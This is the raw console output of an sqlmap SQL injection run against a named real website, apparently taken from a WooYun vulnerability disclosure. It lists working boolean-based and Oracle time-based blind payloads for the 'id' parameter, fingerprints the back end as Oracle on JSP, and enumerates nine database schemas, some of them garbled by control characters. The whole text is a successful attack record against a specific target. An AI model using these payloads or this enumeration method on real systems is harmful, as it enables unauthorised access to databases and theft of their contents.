 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=581 AND 9545=9545

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: id=581 AND 8623=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL
_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[21:28:04] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:28:04] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[21:28:04] [INFO] fetching database (schema) names
[21:28:04] [INFO] fetching number of databases
[21:28:04] [INFO] resumed: 9
[21:28:04] [INFO] resumed: APEX_030200
[21:28:04] [INFO] resumed: \x08TXSY\x02
[21:28:04] [INFO] resumed: ERFSYS
[21:28:04] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[21:28:04] [INFO] retrieved: GYXH
[21:28:28] [INFO] resumed: \x03\x05SYS
[21:28:28] [INFO] resumed: OLAPSYS
[21:28:28] [INFO] resumed: SYS
[21:28:28] [INFO] resumed: SYSTEM
[21:28:28] [INFO] resumed: XDB
available databases [9]:
[*] "♥♣SYS"
[*] TXSY☻"
[*] APEX_030200
[*] ERFSYS
[*] GYXH
[*] OLAPSYS
[*] SYS
[*] SYSTEM
[*] XDB

[21:28:28] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.coalchina.org.cn'
www.wooyun.org
[*] shutting down at 21:28:28